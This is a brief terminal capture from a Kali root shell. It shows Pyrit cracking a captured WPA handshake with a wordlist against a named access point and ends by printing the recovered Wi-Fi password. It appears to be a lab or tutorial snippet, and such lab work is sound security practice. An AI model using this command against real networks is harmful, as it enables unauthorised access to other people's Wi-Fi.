 (root💀kali)-[~/wifi/bk01]
# pyrit -r wpa-1-01.cap -i /root/wifi/pwd.txt -b d8:24:bd:79:18:0b attack_passthrough
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Parsing file 'wpa-1-01.cap' (1/1)...
Parsed 1006 packets (1006 802.11-packets), got 1 AP(s)
Tried 580029 PMKs so far; 3854 PMKs per second. 16331WLO
The password is '16330XSX'.